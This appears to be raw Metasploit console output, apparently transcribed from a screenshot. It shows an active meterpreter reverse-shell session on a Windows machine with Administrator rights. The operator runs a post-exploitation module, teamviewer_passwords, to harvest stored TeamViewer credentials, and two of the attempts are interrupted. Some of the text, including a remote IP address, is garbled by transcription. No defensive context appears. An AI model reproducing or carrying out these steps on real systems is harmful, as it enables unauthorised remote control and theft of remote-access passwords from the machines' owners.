 Id Name Type Information Connection
-- ---- ---- ----------- ----------
1 meterpreter x86/windows IZ2KV2EYTN0M61Z\Administrator @ iZ2kv2eytn0m6 172.16.0.25:3333 -> 47.114
1Z 6.133.50)
msf6 exploit(multi/handler) > run post/windows/gather/credentials/teamviewer_passwords
[*] Started reverse TCP handler on 0.0.0.0:3333
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > run post/windows/gather/credentials/teamviewer_passwords
[*] Started reverse TCP handler on 0.0.0.0:3333
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] run: Interrupted
msf6 exploit(multi/handler) > sessions 1
[*] Starting interaction with 1...
meterpreter > run post/windows/gather/credentials/teamviewer_passwords
[*] Finding TeamViewer Passwords on iZ2kv2eytn0m61Z